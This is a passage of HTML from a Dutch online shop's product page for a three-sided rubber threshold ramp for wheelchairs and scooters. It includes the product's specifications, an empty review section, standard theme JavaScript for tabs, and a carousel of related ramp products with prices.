role=\"tablist\">\r\n\t\t\t\t\t\t\t<li class=\"description_tab\" id=\"tab-title-description\" role=\"tab\" aria-controls=\"tab-description\">\r\n\t\t\t\t\tBeschrijving\t\t\t\t<\/li>\r\n\t\t\t\t\t\t\t\t<li class=\"global_tab_tab\" id=\"tab-title-global_tab\" role=\"tab\" aria-controls=\"tab-global_tab\">\r\n\t\t\t\t\tExtra informatie\t\t\t\t<\/li>\r\n\t\t\t\t\t\t\t\t<li class=\"reviews_tab\" id=\"tab-title-reviews\" role=\"tab\" aria-controls=\"tab-reviews\">\r\n\t\t\t\t\tBeoordelingen (0)\t\t\t\t<\/li>\r\n\t\t\t\t\r\n\t\t<\/ul>\r\n\t\t<div class=\"resp-tabs-container\">\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content \" id=\"tab-description\">\r\n\t\t\t\t\t\n\t<h2>Beschrijving<\/h2>\n\n<h2>Omschrijving Drempelhulp 3 Zijdig Rubber:<\/h2>\n<p>De\u00a0<strong>rubberen drempelhulpen<\/strong>\u00a0met schuine zijvlakken is de ideale oplossing voor mensen die moeite hebben om over een\u00a0<strong>drempel<\/strong>\u00a0te komen. Dankzij de schuine zijvlakken is het mogelijk om de drempel van alle kanten op te komen. U hoeft zich nu niet zo te manoeuvreren dat u recht voor de drempel staat, maar u kunt er ook vanaf de zijkant opkomen. Kortom, met deze drempelhulp is het overwinnen van\u00a0<strong>drempels<\/strong>\u00a0nog makkelijker geworden.\u00a0Ideaal voor\u00a0<strong>rolstoelen,\u00a0rollators<\/strong>\u00a0en<strong>\u00a0scootmobielen<\/strong>.<\/p>\n<p>Deze drempelhulp wordt in de meeste gevallen\u00a0<strong>buitenshuis<\/strong>\u00a0toegepast.<\/p>\n<p><strong>Specificaties:<\/strong><\/p>\n<ul>\n<li><strong>Hoogte:\u00a0<\/strong>25 mm<\/li>\n<li><strong>Diepte: <\/strong>200 mm<\/li>\n<li><strong>Breedte\/lengte:\u00a0<\/strong>900 mm<\/li>\n<li><strong>Gewicht:<\/strong> 3.3 kg<\/li>\n<li><strong>Kleur: <\/strong>Zwart<\/li>\n<li><strong>Plaklaag onderzijde<\/strong>: nee<\/li>\n<li><strong>Materiaal:\u00a0<\/strong>100% rubber<\/li>\n<li><strong>Max. belasting: <\/strong>\u00a01000 kg<\/li>\n<li><strong>Geschikt voor:<\/strong>\u00a0buiten<\/li>\n<\/ul>\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content resp-tab-content\" id=\"tab-global_tab\">\r\n\t\t\t\t\t\t\t\t\t<\/div>\r\n\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content resp-tab-content\" id=\"tab-reviews\">\r\n\t\t\t\t\t<div id=\"reviews\" class=\"woocommerce-Reviews\">\r\n\t<div id=\"comments\">\r\n\t\t<h2 class=\"woocommerce-Reviews-title\">\r\n\t\tBeoordelingen\t\t<\/h2>\r\n\r\n\t\t\r\n\t\t\t<p class=\"woocommerce-noreviews\">Er zijn nog geen beoordelingen.<\/p>\r\n\r\n\t\t\t<\/div>\r\n\r\n\t<hr class=\"tall\">\r\n\r\n\t\r\n\t\t<div id=\"review_form_wrapper\">\r\n\t\t\t<div id=\"review_form\">\r\n\t\t\t\t\t<div id=\"respond\" class=\"comment-respond\">\n\t\t<h3 id=\"reply-title\" class=\"comment-reply-title\">Wees de eerste om &ldquo;Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar&rdquo; te beoordelen <small><a rel=\"nofollow\" id=\"cancel-comment-reply-link\" href=\"\/drempelhulpen\/3-zijdige-rubberen-drempelhulpen\/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar\/#respond\" style=\"display:none;\">Reactie annuleren<\/a><\/small><\/h3><p class=\"must-log-in\">Je moet <a href=\"https:\/\/homecareinnovation.nl\/mijn-account\/\">ingelogd zijn<\/a> om een beoordeling te plaatsen.<\/p>\t<\/div><!-- #respond -->\n\t\t\t\t<\/div>\r\n\t\t<\/div>\r\n\t\r\n\t<div class=\"clear\"><\/div>\r\n<\/div>\r\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\t\t<\/div>\r\n\r\n\t\t\r\n\t\t<script>\r\n\t\t\t( function() {\r\n\t\t\t\tvar porto_init_desc_tab = function() {\r\n\t\t\t\t\t( function( $ ) {\r\n\t\t\t\t\t\tvar $tabs = $('.woocommerce-tabs-e2ml1uc5');\r\n\r\n\t\t\t\t\t\tfunction init_tabs($tabs) {\r\n\t\t\t\t\t\t\t$tabs.easyResponsiveTabs({\r\n\t\t\t\t\t\t\t\ttype: 'default', \/\/Types: default, vertical, accordion\r\n\t\t\t\t\t\t\t\twidth: 'auto', \/\/auto or any width like 600px\r\n\t\t\t\t\t\t\t\tfit: true,   \/\/ 100% fit in a container\r\n\t\t\t\t\t\t\t\tactivate: function(event) { \/\/ Callback function if tab is switched\r\n\t\t\t\t\t\t\t\t},\r\n\t\t\t\t\t\t\t\tclosed: false\t\t\t\t\t\t\t});\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\tif (!$.fn.easyResponsiveTabs) {\r\n\t\t\t\t\t\t\tvar js_src = \"https:\/\/homecareinnovation.nl\/wp-content\/themes\/porto\/js\/libs\/easy-responsive-tabs.min.js\";\r\n\t\t\t\t\t\t\tif (!$('script[src=\"' + js_src + '\"]').length) {\r\n\t\t\t\t\t\t\t\tvar js = document.createElement('script');\r\n\t\t\t\t\t\t\t\t$(js).appendTo('body').on('load', function() {\r\n\t\t\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t\t\t}).attr('src', js_src);\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t} else {\r\n\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\tfunction goAccordionTab(target) {\r\n\t\t\t\t\t\t\tsetTimeout(function() {\r\n\t\t\t\t\t\t\t\tvar label = target.attr('aria-controls');\r\n\t\t\t\t\t\t\t\tvar $tab_content = $tabs.find('.resp-tab-content[aria-labelledby=\"' + label + '\"]');\r\n\t\t\t\t\t\t\t\tif ($tab_content.length && $tab_content.css('display') != 'none') {\r\n\t\t\t\t\t\t\t\t\tvar offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;\r\n\t\t\t\t\t\t\t\t\tif (offset < $(window).scrollTop())\r\n\t\t\t\t\t\t\t\t\t$('html, body').stop().animate({\r\n\t\t\t\t\t\t\t\t\t\tscrollTop: offset\r\n\t\t\t\t\t\t\t\t\t}, 600, 'easeOutQuad');\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t}, 500);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\t$tabs.find('h2.resp-accordion').on('click', function(e) {\r\n\t\t\t\t\t\t\tgoAccordionTab($(this));\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t} )( window.jQuery );\r\n\t\t\t\t};\r\n\r\n\t\t\t\tif ( window.theme && theme.isLoaded ) {\r\n\t\t\t\t\tporto_init_desc_tab();\r\n\t\t\t\t} else {\r\n\t\t\t\t\twindow.addEventListener( 'load', porto_init_desc_tab );\r\n\t\t\t\t}\r\n\t\t\t} )();\r\n\t\t<\/script>\r\n\t\t\t<\/div>\r\n\r\n\t\r\n\r\n"</script>
</div><!-- #product-2883 -->

	<div class="product type-product post-2883 status-publish first instock product_cat-3-zijdige-rubberen-drempelhulpen product_cat-drempelhulp-rubber has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-default skeleton-body">
	<div class="row">
		<div class="summary-before col-md-5"></div>
		<div class="summary entry-summary col-md-7"></div>
			<div class="tab-content col-lg-12"></div>
	</div>
</div>


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Gerelateerde producten</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 pcols-lg-4 pcols-md-3 pcols-xs-3 pcols-ls-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}" data-product_layout="product-outimage_aq_onimage">

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-2897 status-publish first instock product_cat-3-zijdige-rubberen-drempelhulpen product_cat-drempelhulp-rubber has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/rubberen-drempelhulp-schuin-90-mm/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/09/Drempelhulp-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2,5 cm - Rubberen Drempelhulp Schuin" decoding="async" title="2,5 cm - Rubberen Drempelhulp Schuin" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/09/1-2-300x300.jpg" class="hover-image" alt="10 cm - Rubberen Drempelhulp Schuin" decoding="async" title="10 cm - Rubberen Drempelhulp Schuin" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="?add-to-cart=2897" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2897" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2897" data-product_sku="HC90RT" aria-label="Toevoegen aan winkelwagen: &ldquo;9 cm - Rubberen Drempelhulp Schuin&ldquo;" rel="nofollow" data-success_message="&#039;9 cm - Rubberen Drempelhulp Schuin&#039; is toegevoegd aan je winkelmand">Toevoegen aan winkelwagen</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2897" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="2897" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/" rel="tag">3-zijdige Rubberen Drempelhulpen</a>, <a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber/" rel="tag">Drempelhulp rubber</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/rubberen-drempelhulp-schuin-90-mm/">
	<h3 class="woocommerce-loop-product__title">9 cm &#8211; Rubberen Drempelhulp Schuin</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>118,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>98,31</bdi></span>)</small></span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-2898 status-publish instock product_cat-drempelhulp-rubber product_cat-3-zijdige-rubberen-drempelhulpen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/rubberen-drempelhulp-schuin-100-mm/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/09/Drempelhulp-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2,5 cm - Rubberen Drempelhulp Schuin" decoding="async" title="2,5 cm - Rubberen Drempelhulp Schuin" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/09/1-2-300x300.jpg" class="hover-image" alt="10 cm - Rubberen Drempelhulp Schuin" decoding="async" title="10 cm - Rubberen Drempelhulp Schuin" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="?add-to-cart=2898" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2898" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2898" data-product_sku="HC100RT" aria-label="Toevoegen aan winkelwagen: &ldquo;10 cm - Rubberen Drempelhulp Schuin&ldquo;" rel="nofollow" data-success_message="&#039;10 cm - Rubberen Drempelhulp Schuin&#039; is toegevoegd aan je winkelmand">Toevoegen aan winkelwagen</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2898" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="2898" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber/" rel="tag">Drempelhulp rubber</a>, <a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/" rel="tag">3-zijdige Rubberen Drempelhulpen</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/rubberen-drempelhulp-schuin-100-mm/">
	<h3 class="woocommerce-loop-product__title">10 cm &#8211; Rubberen Drempelhulp Schuin</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="4.00"><span style="width:80%"><strong class="rating">4.00</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>140,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>116,49</bdi></span>)</small></span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-2990 status-publish instock product_cat-drempelhulp-rubber product_cat-drempelhulp-rubber-budget has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber-budget/rubberen-drempelhulp-50-mm/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/09/Drempelhulp-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2,5 cm - Rubberen Drempelhulp Schuin" decoding="async" title="2,5 cm - Rubberen Drempelhulp Schuin" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/09/DSC_0432-300x300.jpg" class="hover-image" alt="7 cm - Rubberen drempelhulp" decoding="async" title="7 cm - Rubberen drempelhulp" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="?add-to-cart=2990" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2990" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2990" data-product_sku="HCTRP-RMP50" aria-label="Toevoegen aan winkelwagen: &ldquo;5 cm - Rubberen drempelhulp&ldquo;" rel="nofollow" data-success_message="&#039;5 cm - Rubberen drempelhulp&#039; is toegevoegd aan je winkelmand">Toevoegen aan winkelwagen</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2990" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="2990" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber/" rel="tag">Drempelhulp rubber</a>, <a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber-budget/" rel="tag">Drempelhulp Rubber Budget</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber-budget/rubberen-drempelhulp-50-mm/">
	<h3 class="woocommerce-loop-product__title">5 cm &#8211; Rubberen drempelhulp</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>142,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>118,14</bdi></span>)</small></span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-2893 status-publish last instock product_cat-3-zijdige-rubberen-drempelhulpen product_cat-drempelhulp-rubber has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/rubberen-drempelhulp-schuin-38-mm/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/09/Drempelhulp-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2,5 cm - Rubberen Drempelhulp Schuin" decoding="async" title="2,5 cm - Rubberen Drempelhulp Schuin" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/09/1-2-300x300.jpg" class="hover-image" alt="10 cm - Rubberen Drempelhulp Schuin" decoding="async" title="10 cm - Rubberen Drempelhulp Schuin" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="?add-to-cart=2893" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2893" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2893" data-product_sku="HC38RT" aria-label="Toevoegen aan winkelwagen: &ldquo;3,8 cm - Rubberen Drempelhulp Schuin&ldquo;" rel="nofollow" data-success_message="&#039;3,8 cm - Rubberen Drempelhulp Schuin&#039; is toegevoegd aan je winkelmand">Toevoegen aan winkelwagen</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2893" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="2893" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/" rel="tag">3-zijdige Rubberen Drempelhulpen</a>, <a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber/" rel="tag">Drempelhulp rubber</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/rubberen-drempelhulp-schuin-38-mm/">
	<h3 class="woocommerce-loop-product__title">3,8 cm &#8211; Rubberen Drempelhulp Schuin</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>71,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>59,46</bdi></span>)</small></span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-2886 status-publish first instock product_cat-3-zijdige-rubberen-drempelhulpen product_cat-drempelhulp-rubber has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/drempelhulp-rubber-44x457x1270-mm-3-zijdig-oprijdbaar/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/09/3zijdige-rubber-50mm2comp-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Drempelhulp rubber 50x400x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 50x400x900 mm, 3 zijdig oprijdbaar" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/09/3zijdige-rubber-50mm3comp-min-300x300.jpg" class="hover-image" alt="Drempelhulp rubber 50x400x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 50x400x900 mm, 3 zijdig oprijdbaar" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="?add-to-cart=2886" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2886" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2886" data-product_sku="HCER44.90" aria-label="Toevoegen aan winkelwagen: &ldquo;Drempelhulp rubber 44x457x1270 mm, 3 zijdig oprijdbaar&ldquo;" rel="nofollow" data-success_message="&#039;Drempelhulp rubber 44x457x1270 mm, 3 zijdig oprijdbaar&#039; is toegevoegd aan je winkelmand">Toevoegen aan winkelwagen</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2886" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="2886" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/" rel="tag">3-zijdige Rubberen Drempelhulpen</a>, <a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber/" rel="tag">Drempelhulp rubber</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/drempelhulp-rubber-44x457x1270-mm-3-zijdig-oprijdbaar/">
	<h3 class="woocommerce-loop-product__title">Drempelhulp rubber 44x457x1270 mm, 3 zijdig oprijdbaar</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>164,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>136,32</bdi></span>)</small></span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-2989 status-publish instock product_cat-drempelhulp-rubber product_cat-drempelhulp-rubber-budget has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber-budget/rubberen-drempelhulp-40-mm/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/09/Drempelhulp-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2,5 cm - Rubberen Drempelhulp Schuin" decoding="async" title="2,5 cm - Rubberen Drempelhulp Schuin" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/09/DSC_0432-300x300.jpg" class="hover-image" alt="7 cm - Rubberen drempelhulp" decoding="async" title="7 cm - Rubberen drempelhulp" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="?add-to-cart=2989" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2989" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2989" data-product_sku="HCTRP-RMP40" aria-label="Toevoegen aan winkelwagen: &ldquo;4 cm - Rubberen drempelhulp&ldquo;" rel="nofollow" data-success_message="&#039;4 cm - Rubberen drempelhulp&#039; is toegevoegd aan je winkelmand">Toevoegen aan winkelwagen</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2989" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="2989" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber/" rel="tag">Drempelhulp rubber</a>, <a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber-budget/" rel="tag">Drempelhulp Rubber Budget</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber-budget/rubberen-drempelhulp-40-mm/">
	<h3 class="woocommerce-loop-product__title">4 cm &#8211; Rubberen drempelhulp</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>109,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>90,87</bdi></span>)</small></span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-2991 status-publish instock product_cat-drempelhulp-rubber product_cat-drempelhulp-rubber-budget has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber-budget/rubberen-drempelhulp-60-mm/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/09/Drempelhulp-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2,5 cm - Rubberen Drempelhulp Schuin" decoding="async" title="2,5 cm - Rubberen Drempelhulp Schuin" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/09/DSC_0432-300x300.jpg" class="hover-image" alt="7 cm - Rubberen drempelhulp" decoding="async" title="7 cm - Rubberen drempelhulp" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="?add-to-cart=2991" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2991" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2991" data-product_sku="HCTRP-RMP60" aria-label="Toevoegen aan winkelwagen: &ldquo;6 cm - Rubberen drempelhulp&ldquo;" rel="nofollow" data-success_message="&#039;6 cm - Rubberen drempelhulp&#039; is toegevoegd aan je winkelmand">Toevoegen aan winkelwagen</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2991" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="2991" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber/" rel="tag">Drempelhulp rubber</a>, <a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber-budget/" rel="tag">Drempelhulp Rubber Budget</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber-budget/rubberen-drempelhulp-60-mm/">
	<h3 class="woocommerce-loop-product__title">6 cm &#8211; Rubberen drempelhulp</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>154,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>128,06</bdi></span>)</small></span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-3126 status-publish last instock product_cat-drempelhulp-rubber product_cat-gummy-ramps-drempelsysteem has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/drempelhulpen/gummy-ramps-drempelsysteem/rubberen-gummy-ramp-16-mm/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/09/Gummyramp-16mm4comp-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1,6 cm rubberen Gummy Ramp" decoding="async" title="1,6 cm rubberen Gummy Ramp" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/09/Gummyramp-16mm5comp-300x300.jpg" class="hover-image" alt="1,6 cm rubberen Gummy Ramp" decoding="async" title="1,6 cm rubberen Gummy Ramp" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://homecareinnovation.nl/drempelhulpen/gummy-ramps-drempelsysteem/rubberen-gummy-ramp-16-mm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3126" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3126" data-product_sku="CGR16.A" aria-label="Selecteer opties voor &ldquo;1,6 cm rubberen Gummy Ramp&rdquo;" rel="nofollow">Opties selecteren</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3126" class="screen-reader-text">
